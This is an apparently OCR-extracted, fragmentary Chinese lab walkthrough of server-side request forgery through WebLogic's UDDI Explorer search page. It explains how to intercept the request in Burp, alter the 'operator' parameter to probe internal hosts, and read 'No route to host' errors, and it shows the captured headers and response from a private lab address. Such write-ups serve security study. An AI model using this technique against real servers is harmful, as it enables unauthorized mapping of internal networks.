 Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name 1
Search by key 2
Search for 3 in Business location
Search
填写表单，点击search，使用burp抓包，发送到重放模块
更改 operator 可以探测内网主机信息，测试172.22.0.11主机 返回 No route to host 表示主机不存在
Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 131
Origin: http://192.168.190.136:7001
Connection: close
Referer:
http://192.168.190.136:7001/uddiexplorer/SearchPublicRegistries.jsp
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http:/
/www-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethod
s.net/glue/inquire/uddi!XMethods|;
ADMINCONSOLESESSION=wzW3h7QZTT5YNqQ1dQgg5ySLd5Q8k5cTxyTZCtns1QhhQgn6hyT3!6
6312931;
JSESSIONID=np9Lh7JCnW5vODN2NlGSP4yr62vH9Jljr39vhk2PYgKvQ2m6HDYX!66312931
Upgrade-Insecure-Requests: 1
3166 Geographic Taxonomy</option>
</select></td>
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit
value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: No route to
host
</table>
</td>
</tr>
</table>
<script language="javascript">